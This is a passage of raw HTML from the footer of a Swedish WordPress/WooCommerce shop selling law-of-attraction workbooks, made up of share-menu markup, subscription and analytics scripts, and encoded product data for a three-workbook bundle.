				<a class="privacy-policy-link" href="https://attraktionslagen.online/integritetspolicy/" rel="privacy-policy">Integritetspolicy</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce – Den bästa e-handelsplattformen för WordPress" rel="noreferrer nofollow">Byggt med WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://attraktionslagen.online/mitt-konto/">Mitt konto</a>					</li>
									<li class="search">
						<a href="">Sök</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://attraktionslagen.online/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Sök efter:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Sök produkter …" value="" name="s" />
	<button type="submit" value="Sök" class="">Sök</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://attraktionslagen.online/varukorg/">Varukorg				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/storefront/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    
<!-- WP Socializer 7.9 - JS - Start -->

<!-- WP Socializer - JS - End -->
<div id="wpsr-share-menu" class="wpsr-bg wpsr-pp-closed"><div class="wpsr-pp-inner"><div class="wpsr-popup"><div class="wpsr-pp-head">
        <h3>Share</h3>
        <a href="#" class="wpsr-pp-close" data-id="wpsr-share-menu" title="Close"><i class="fas fa-times"></i></a>
        </div><div class="wpsr-pp-content"><div class="wpsr-sm-links"><div><a href="#" rel="nofollow" title="Post this on Blogger" class="wpsr-sm-link wpsr-sml-blogger"  data-d="aHR0cHM6Ly93d3cuYmxvZ2dlci5jb20vYmxvZy10aGlzLmc/dT17dXJsfSZuPXt0aXRsZX0mdD17ZXhjZXJwdH0=" style="background-color: #FF6501"><span class="wpsr-sm-icon"><i class="fa fa-rss-square"></i></span><span class="wpsr-sm-text">Blogger</span></a></div><div><a href="#" rel="nofollow" title="Post this on Bluesky" class="wpsr-sm-link wpsr-sml-bluesky"  data-d="aHR0cHM6Ly9ic2t5LmFwcC9pbnRlbnQvY29tcG9zZT90ZXh0PXt0aXRsZX0lMjB7dXJsfQ==" style="background-color: #1083fe"><span class="wpsr-sm-icon"><i class="fab fa-bluesky"></i></span><span class="wpsr-sm-text">Bluesky</span></a></div><div><a href="#" rel="nofollow" title="Post this on Delicious" class="wpsr-sm-link wpsr-sml-delicious"  data-d="aHR0cHM6Ly9kZWxpY2lvdXMuY29tL3Bvc3Q/dXJsPXt1cmx9JnRpdGxlPXt0aXRsZX0mbm90ZXM9e2V4Y2VycHR9" style="background-color: #3274D1"><span class="wpsr-sm-icon"><i class="fab fa-delicious"></i></span><span class="wpsr-sm-text">Delicious</span></a></div><div><a href="#" rel="nofollow" title="Submit this to Digg" class="wpsr-sm-link wpsr-sml-digg"  data-d="aHR0cHM6Ly9kaWdnLmNvbS9zdWJtaXQ/dXJsPXt1cmx9JnRpdGxlPXt0aXRsZX0=" style="background-color: #000"><span class="wpsr-sm-icon"><i class="fab fa-digg"></i></span><span class="wpsr-sm-text">Digg</span></a></div><div><a href="#" rel="nofollow" title="Email this " class="wpsr-sm-link wpsr-sml-email"  data-d="bWFpbHRvOj9zdWJqZWN0PXt0aXRsZX0mYm9keT17ZXhjZXJwdH0lMjAtJTIwe3VybH0=" style="background-color: #000"><span class="wpsr-sm-icon"><i class="fa fa-envelope"></i></span><span class="wpsr-sm-text">Email</span></a></div><div><a href="#" rel="nofollow" title="Share this on Facebook" class="wpsr-sm-link wpsr-sml-facebook"  data-d="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL3NoYXJlLnBocD91PXt1cmx9" style="background-color: #0866ff"><span class="wpsr-sm-icon"><i class="fab fa-facebook-f"></i></span><span class="wpsr-sm-text">Facebook</span></a></div><div><a href="#" rel="nofollow" title="Facebook messenger" class="wpsr-sm-link wpsr-sml-fbmessenger"  data-d="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL2RpYWxvZy9zZW5kP2FwcF9pZD17ZmItYXBwLWlkfSZsaW5rPXt1cmx9JnJlZGlyZWN0X3VyaT17dXJsfQ==" data-m="ZmItbWVzc2VuZ2VyOi8vc2hhcmU/bGluaz17dXJsfQ==" style="background-color: #0866ff"><span class="wpsr-sm-icon"><i class="fab fa-facebook-messenger"></i></span><span class="wpsr-sm-text">Facebook messenger</span></a></div><div><a href="#" rel="nofollow" title="Flipboard" class="wpsr-sm-link wpsr-sml-flipboard"  data-d="aHR0cHM6Ly9zaGFyZS5mbGlwYm9hcmQuY29tL2Jvb2ttYXJrbGV0L3BvcG91dD92PTImdXJsPXt1cmx9JnRpdGxlPXt0aXRsZX0=" style="background-color: #F52828"><span class="wpsr-sm-icon"><i class="fab fa-flipboard"></i></span><span class="wpsr-sm-text">Flipboard</span></a></div><div><a href="#" rel="nofollow" title="Bookmark this on Google" class="wpsr-sm-link wpsr-sml-google"  data-d="aHR0cHM6Ly93d3cuZ29vZ2xlLmNvbS9ib29rbWFya3MvbWFyaz9vcD1lZGl0JmJrbWs9e3VybH0mdGl0bGU9e3RpdGxlfSZhbm5vdGF0aW9uPXtleGNlcnB0fQ==" style="background-color: #3A7CEC"><span class="wpsr-sm-icon"><i class="fab fa-google"></i></span><span class="wpsr-sm-text">Google</span></a></div><div><a href="#" rel="nofollow" title="Share this on HackerNews" class="wpsr-sm-link wpsr-sml-hackernews"  data-d="aHR0cHM6Ly9uZXdzLnljb21iaW5hdG9yLmNvbS9zdWJtaXRsaW5rP3U9e3VybH0mdD17dGl0bGV9" style="background-color: #FF6500"><span class="wpsr-sm-icon"><i class="fab fa-hacker-news"></i></span><span class="wpsr-sm-text">Hacker News</span></a></div><div><a href="#" rel="nofollow" title="Line" class="wpsr-sm-link wpsr-sml-line"  data-d="aHR0cHM6Ly9zb2NpYWwtcGx1Z2lucy5saW5lLm1lL2xpbmVpdC9zaGFyZT91cmw9e3VybH0=" data-m="aHR0cHM6Ly9saW5lLm1lL1Ivc2hhcmU/dGV4dD17dXJsfQ==" style="background-color: #00C300"><span class="wpsr-sm-icon"><i class="fab fa-line"></i></span><span class="wpsr-sm-text">Line</span></a></div><div><a href="#" rel="nofollow" title="Add this to LinkedIn" class="wpsr-sm-link wpsr-sml-linkedin"  data-d="aHR0cHM6Ly93d3cubGlua2VkaW4uY29tL3NoYXJpbmcvc2hhcmUtb2Zmc2l0ZS8/dXJsPXt1cmx9" style="background-color: #0274B3"><span class="wpsr-sm-icon"><i class="fab fa-linkedin-in"></i></span><span class="wpsr-sm-text">LinkedIn</span></a></div><div><a href="#" rel="nofollow" title="Share this on Mastodon" class="wpsr-sm-link wpsr-sml-mastodon"  data-d="aHR0cHM6Ly9tYXN0b2Rvbi5zb2NpYWwvc2hhcmU/dGV4dD17dGl0bGV9LXt1cmx9" style="background-color: #6364ff"><span class="wpsr-sm-icon"><i class="fab fa-mastodon"></i></span><span class="wpsr-sm-text">Mastodon</span></a></div><div><a href="#" rel="nofollow" title="Mix" class="wpsr-sm-link wpsr-sml-mix"  data-d="aHR0cHM6Ly9taXguY29tL21peGl0P3VybD17dXJsfQ==" style="background-color: #ff8226"><span class="wpsr-sm-icon"><i class="fab fa-mix"></i></span><span class="wpsr-sm-text">Mix</span></a></div><div><a href="#" rel="nofollow" title="Odnoklassniki" class="wpsr-sm-link wpsr-sml-odnoklassniki"  data-d="[base64]" style="background-color: #F2720C"><span class="wpsr-sm-icon"><i class="fab fa-odnoklassniki"></i></span><span class="wpsr-sm-text">Odnoklassniki</span></a></div><div><a href="#" rel="nofollow" title="Convert to PDF" class="wpsr-sm-link wpsr-sml-pdf"  data-d="aHR0cHM6Ly93d3cucHJpbnRmcmllbmRseS5jb20vcHJpbnQ/dXJsPXt1cmx9" style="background-color: #E61B2E"><span class="wpsr-sm-icon"><i class="fa fa-file-pdf"></i></span><span class="wpsr-sm-text">PDF</span></a></div><div><a href="#" rel="nofollow" title="Submit this to Pinterest" class="wpsr-sm-link wpsr-sml-pinterest"  data-d="aHR0cHM6Ly93d3cucGludGVyZXN0LmNvbS9waW4vY3JlYXRlL2J1dHRvbi8/dXJsPXt1cmx9Jm1lZGlhPXtpbWFnZX0mZGVzY3JpcHRpb249e2V4Y2VycHR9" style="background-color: #CB2027"><span class="wpsr-sm-icon"><i class="fab fa-pinterest"></i></span><span class="wpsr-sm-text">Pinterest</span></a></div><div><a href="#" rel="nofollow" title="Submit this to Pocket" class="wpsr-sm-link wpsr-sml-pocket"  data-d="aHR0cHM6Ly9nZXRwb2NrZXQuY29tL3NhdmU/dXJsPXt1cmx9JnRpdGxlPXt0aXRsZX0=" style="background-color: #EF4056"><span class="wpsr-sm-icon"><i class="fab fa-get-pocket"></i></span><span class="wpsr-sm-text">Pocket</span></a></div><div><a href="#" rel="nofollow" title="Print this article " class="wpsr-sm-link wpsr-sml-print"  data-d="aHR0cHM6Ly93d3cucHJpbnRmcmllbmRseS5jb20vcHJpbnQ/dXJsPXt1cmx9" style="background-color: #6D9F00"><span class="wpsr-sm-icon"><i class="fa fa-print"></i></span><span class="wpsr-sm-text">Print</span></a></div><div><a href="#" rel="nofollow" title="Submit this to Reddit" class="wpsr-sm-link wpsr-sml-reddit"  data-d="aHR0cHM6Ly9yZWRkaXQuY29tL3N1Ym1pdD91cmw9e3VybH0mdGl0bGU9e3RpdGxlfQ==" style="background-color: #FF5600"><span class="wpsr-sm-icon"><i class="fab fa-reddit-alien"></i></span><span class="wpsr-sm-text">Reddit</span></a></div><div><a href="#" rel="nofollow" title="Submit this to Renren" class="wpsr-sm-link wpsr-sml-renren"  data-d="aHR0cHM6Ly93d3cuY29ubmVjdC5yZW5yZW4uY29tL3NoYXJlL3NoYXJlcj91cmw9e3VybH0mdGl0bGU9e3RpdGxlfQ==" style="background-color: #005EAC"><span class="wpsr-sm-icon"><i class="fab fa-renren"></i></span><span class="wpsr-sm-text">Renren</span></a></div><div><a href="#" rel="nofollow" title="Short link" class="wpsr-sm-link wpsr-sml-shortlink"  data-d="e3Nob3J0LXVybH0=" style="background-color: #333"><span class="wpsr-sm-icon"><i class="fa fa-link"></i></span><span class="wpsr-sm-text">Short link</span></a></div><div><a href="#" rel="nofollow" title="Share via SMS" class="wpsr-sm-link wpsr-sml-sms"  data-d="c21zOj8mYm9keT17dGl0bGV9JTIwe3VybH0=" style="background-color: #35d54f"><span class="wpsr-sm-icon"><i class="fa fa-sms"></i></span><span class="wpsr-sm-text">SMS</span></a></div><div><a href="#" rel="nofollow" title="Skype" class="wpsr-sm-link wpsr-sml-skype"  data-d="aHR0cHM6Ly93ZWIuc2t5cGUuY29tL3NoYXJlP3VybD17dXJsfQ==" style="background-color: #00AFF0"><span class="wpsr-sm-icon"><i class="fab fa-skype"></i></span><span class="wpsr-sm-text">Skype</span></a></div><div><a href="#" rel="nofollow" title="Telegram" class="wpsr-sm-link wpsr-sml-telegram"  data-d="aHR0cHM6Ly90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/dXJsPXt1cmx9JnRleHQ9e3RpdGxlfQ==" style="background-color: #179cde"><span class="wpsr-sm-icon"><i class="fab fa-telegram-plane"></i></span><span class="wpsr-sm-text">Telegram</span></a></div><div><a href="#" rel="nofollow" title="Share this on Tumblr" class="wpsr-sm-link wpsr-sml-tumblr"  data-d="aHR0cHM6Ly93d3cudHVtYmxyLmNvbS9zaGFyZT92PTMmdT17dXJsfSZ0PXt0aXRsZX0mcz17ZXhjZXJwdH0=" style="background-color: #314358"><span class="wpsr-sm-icon"><i class="fab fa-tumblr"></i></span><span class="wpsr-sm-text">Tumblr</span></a></div><div><a href="#" rel="nofollow" title="Tweet this !" class="wpsr-sm-link wpsr-sml-twitter"  data-d="aHR0cHM6Ly90d2l0dGVyLmNvbS9pbnRlbnQvdHdlZXQ/dGV4dD17dGl0bGV9JTIwLSUyMHt1cmx9JTIwe3R3aXR0ZXItdXNlcm5hbWV9" style="background-color: #1da1f2"><span class="wpsr-sm-icon"><i class="fab fa-twitter"></i></span><span class="wpsr-sm-text">Twitter</span></a></div><div><a href="#" rel="nofollow" title="Share this on VKontakte" class="wpsr-sm-link wpsr-sml-vkontakte"  data-d="aHR0cHM6Ly92ay5jb20vc2hhcmUucGhwP3VybD17dXJsfSZ0aXRsZT17dGl0bGV9JmRlc2NyaXB0aW9uPXtleGNlcnB0fQ==" style="background-color: #4C75A3"><span class="wpsr-sm-icon"><i class="fab fa-vk"></i></span><span class="wpsr-sm-text">VKontakte</span></a></div><div><a href="#" rel="nofollow" title="WeChat" class="wpsr-sm-link wpsr-sml-wechat"  data-d="aHR0cHM6Ly93d3cuYWRkdG9hbnkuY29tL2V4dC93ZWNoYXQvc2hhcmUvI3VybD17dXJsfSZ0aXRsZT17dGl0bGV9" style="background-color: #7BB32E"><span class="wpsr-sm-icon"><i class="fab fa-weixin"></i></span><span class="wpsr-sm-text">wechat</span></a></div><div><a href="#" rel="nofollow" title="Weibo" class="wpsr-sm-link wpsr-sml-weibo"  data-d="aHR0cHM6Ly9zZXJ2aWNlLndlaWJvLmNvbS9zaGFyZS9zaGFyZS5waHA/dXJsPXt1cmx9JnRpdGxlPXt0aXRsZX0=" style="background-color: #E6162D"><span class="wpsr-sm-icon"><i class="fab fa-weibo"></i></span><span class="wpsr-sm-text">Weibo</span></a></div><div><a href="#" rel="nofollow" title="WhatsApp" class="wpsr-sm-link wpsr-sml-whatsapp"  data-d="aHR0cHM6Ly9hcGkud2hhdHNhcHAuY29tL3NlbmQ/dGV4dD17dGl0bGV9JTIwe3VybH0=" data-m="d2hhdHNhcHA6Ly9zZW5kP3RleHQ9e3RpdGxlfSUyMC0lMjB7dXJsfQ==" style="background-color: #25d366"><span class="wpsr-sm-icon"><i class="fab fa-whatsapp"></i></span><span class="wpsr-sm-text">WhatsApp</span></a></div><div><a href="#" rel="nofollow" title="Share this on X" class="wpsr-sm-link wpsr-sml-x"  data-d="aHR0cHM6Ly90d2l0dGVyLmNvbS9pbnRlbnQvdHdlZXQ/dGV4dD17dGl0bGV9JTIwLSUyMHt1cmx9JTIwe3R3aXR0ZXItdXNlcm5hbWV9" style="background-color: #000"><span class="wpsr-sm-icon"><i class="fab fa-x-twitter"></i></span><span class="wpsr-sm-text">X</span></a></div><div><a href="#" rel="nofollow" title="Share this on Xing" class="wpsr-sm-link wpsr-sml-xing"  data-d="aHR0cHM6Ly93d3cueGluZy5jb20vYXBwL3VzZXI/b3A9c2hhcmUmdXJsPXt1cmx9" style="background-color: #006567"><span class="wpsr-sm-icon"><i class="fab fa-xing"></i></span><span class="wpsr-sm-text">Xing</span></a></div><div><a href="#" rel="nofollow" title="Add this to Yahoo! Mail" class="wpsr-sm-link wpsr-sml-yahoomail"  data-d="aHR0cHM6Ly9jb21wb3NlLm1haWwueWFob28uY29tLz9ib2R5PXtleGNlcnB0fSUyMC0lMjB7dXJsfSZzdWJqZWN0PXt0aXRsZX0=" style="background-color: #4A00A1"><span class="wpsr-sm-icon"><i class="fab fa-yahoo"></i></span><span class="wpsr-sm-text">Yahoo! Mail</span></a></div></div></div></div></div></div><div id="wpsr-short-link" class="wpsr-bg wpsr-pp-closed"><div class="wpsr-pp-inner"><div class="wpsr-popup"><div class="wpsr-pp-head">
        <h3>Copy short link</h3>
        <a href="#" class="wpsr-pp-close" data-id="wpsr-short-link" title="Close"><i class="fas fa-times"></i></a>
        </div><div class="wpsr-pp-content"><input type="text" id="wpsr-short-link-url" readonly /><a href="#" id="wpsr-sl-copy-btn" data-c="Copy link" data-d="Copied !">Copy link</a></div></div></div></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Hem","@id":"https://attraktionslagen.online"}},{"@type":"ListItem","position":2,"item":{"name":"Inl\u00e4gg m\u00e4rkta \u201dguide\u201d","@id":"https://attraktionslagen.online/tag/guide/"}}]}</script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1172246802824020&ev=PageView&noscript=1&cd%5Bpage_title%5D=guide&cd%5Bpost_type%5D=tag&cd%5Bpost_id%5D=80&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=attraktionslagen.online%2Ftag%2Fguide%2F" alt=""></noscript>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-N42DC671DH" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://attraktionslagen.online/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="wp-hooks-js-after">
			window.addEventListener( "DOMContentLoaded", () => {
				wp.hooks.doAction(
					"experimental__woocommerce_blocks-product-list-render",
					{
						products: JSON.parse( decodeURIComponent( "%5B%7B%22id%22%3A3910%2C%22name%22%3A%22Paket%20med%203%20Arbetsb%5Cu00f6cker%20f%5Cu00f6r%20att%20l%5Cu00e4ra%20dig%20attrahera.%22%2C%22slug%22%3A%22paket-med-3-arbetsbocker-for-att-lara-dig-attrahera%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt%5C%2Fpaket-med-3-arbetsbocker-for-att-lara-dig-attrahera%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%3Cp%3EPaket%20med%203%20Arbetsb%5Cu00f6cker%20f%5Cu00f6r%20att%20Attrahera%20in%20dina%20%5Cu00f6nskningar.%20Bland%20bilderna%20finner%20du%20inneh%5Cu00e5llsf%5Cu00f6rteckningar%20till%20alla%203%20Arbetsb%5Cu00f6cker.%3C%5C%2Fp%3E%5Cn%3Cp%3E%3Cstrong%3EVill%20du%20betala%20med%20Swish%20s%5Cu00e5%20kommer%20du%20se%20det%20alternativet%20n%5Cu00e4r%20du%20klickat%20dig%20vidare%20till%20kassan.%20Klicka%20p%5Cu00e5%20knappen%3A%20%5Cu201cL%5Cu00e4gg%20till%20i%20varukorg%5Cu201d%20som%20du%20ser%20h%5Cu00e4r%20nedanf%5Cu00f6r%20s%5Cu00e5%20kommer%20du%20till%20kassan.%3C%5C%2Fstrong%3E%3C%5C%2Fp%3E%5Cn%3Cp%3E%3Cstrong%3EEfter%20betalning%20s%5Cu00e5%20kommer%20du%20f%5Cu00e5%20ett%20mail%20med%20information%20om%20hur%20du%20f%5Cu00e5r%20%5Cu00e5tg%5Cu00e5ng%20till%5Cu00a0%20Arbetsboken%20s%5Cu00e5%20du%20kan%20s%5Cu00e4tta%20ig%5Cu00e5ng%20direkt.%20Om%20du%20inte%20hittar%20mailet%20s%5Cu00e5%20titta%20i%20skr%5Cu00e4pposten%2C%20helst%20fr%5Cu00e5n%20en%20dator%2C%20f%5Cu00f6r%20d%5Cu00e5%20ligger%20det%20d%5Cu00e4r.%5Cu00a0%3C%5C%2Fstrong%3E%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Atrue%2C%22prices%22%3A%7B%22price%22%3A%2269900%22%2C%22regular_price%22%3A%2289700%22%2C%22sale_price%22%3A%2269900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22SEK%22%2C%22currency_symbol%22%3A%22kr%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22.%22%2C%22currency_thousand_separator%22%3A%22%2C%22%2C%22currency_prefix%22%3A%22%22%2C%22currency_suffix%22%3A%22%20kr%22%7D%2C%22price_html%22%3A%22%3Cdel%20aria-hidden%3D%5C%22true%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cbdi%3E897.00%26nbsp%3B%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23107%3B%26%23114%3B%3C%5C%2Fspan%3E%3C%5C%2Fbdi%3E%3C%5C%2Fspan%3E%3C%5C%2Fdel%3E%20%3Cspan%20class%3D%5C%22screen-reader-text%5C%22%3EDet%20ursprungliga%20priset%20var%3A%20897.00%26nbsp%3B%26%23107%3B%26%23114%3B.%3C%5C%2Fspan%3E%3Cins%20aria-hidden%3D%5C%22true%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cbdi%3E699.00%26nbsp%3B%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23107%3B%26%23114%3B%3C%5C%2Fspan%3E%3C%5C%2Fbdi%3E%3C%5C%2Fspan%3E%3C%5C%2Fins%3E%3Cspan%20class%3D%5C%22screen-reader-text%5C%22%3EDet%20nuvarande%20priset%20%5Cu00e4r%3A%20699.00%26nbsp%3B%26%23107%3B%26%23114%3B.%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A3911%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FPaket-med-3-arbetsbocker-LOA.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FPaket-med-3-arbetsbocker-LOA-324x272.png%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FPaket-med-3-arbetsbocker-LOA.png%20940w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FPaket-med-3-arbetsbocker-LOA-300x251.png%20300w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FPaket-med-3-arbetsbocker-LOA-768x644.png%20768w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FPaket-med-3-arbetsbocker-LOA-324x272.png%20324w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FPaket-med-3-arbetsbocker-LOA-416x349.png%20416w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FPaket-med-3-arbetsbocker-LOA-72x60.png%2072w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FPaket-med-3-arbetsbocker-LOA-107x90.png%20107w%22%2C%22sizes%22%3A%22%28max-width%3A%20940px%29%20100vw%2C%20940px%22%2C%22name%22%3A%22Paket%20med%203%20arbetsb%5Cu00f6cker%2C%20LOA%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A3901%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-324x458.png%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall.png%201414w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-212x300.png%20212w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-724x1024.png%20724w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-768x1086.png%20768w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-1086x1536.png%201086w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-324x458.png%20324w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-416x588.png%20416w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-42x60.png%2042w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-64x90.png%2064w%22%2C%22sizes%22%3A%22%28max-width%3A%201414px%29%20100vw%2C%201414px%22%2C%22name%22%3A%22Inneh%5Cu00e5ll%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A3897%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2-324x458.png%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2.png%201414w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2-212x300.png%20